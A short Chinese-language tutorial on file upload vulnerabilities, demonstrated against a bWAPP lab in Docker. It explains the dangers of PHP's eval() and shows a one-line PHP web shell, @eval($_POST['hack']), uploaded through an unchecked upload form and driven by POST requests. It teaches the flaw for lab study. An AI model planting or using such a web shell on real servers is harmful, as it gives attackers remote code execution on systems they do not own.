前景

1.在一个系统文件上传逻辑处理不严谨时

2.php危险函数未禁用

我是谁

含义: eval — 把字符串作为PHP代码执行

警告

函数eval()语言结构是 非常危险的,因为它允许执行任意 PHP 代码。它这样用是很危险的。如果您仔细的确认过,除了使用此结构以外 别无方法,请多加注意, 不要允许传入任何由用户 提供的、未经完整验证过的数据

文件上传漏洞



首先这里我用docker搭建了一个简单的bWAPP 实验环境

文件上传漏洞是什么?

关键词:绕过

文件上传(File Upload)是大部分应用都具备的功能, 例如用户上传附件、改头像、分享图片等 文件上传漏洞是开发者没有做充足验证(包括前端、后端)的情况下,允许用户上传恶意文件,这里上传的文件可以是木马、病毒、恶意脚本或者webshell等

这里我编写了一个php文件并上传到了这个实验环境

<?php

@eval($_POST['hack']);

?>

这里通过点击我们轻松访问到了上传的文件,并发现后端并没有去检测处理这个文件



这个时候我们就可以通过curl去访问这个文件,由于之前写入的是POST请求,所以我们这里入参也是通过POST的形式

get_current_user() 函数

返回当前 PHP 脚本所有者名称。

getcwd() 函数

取得当前工作目录

评论 (0)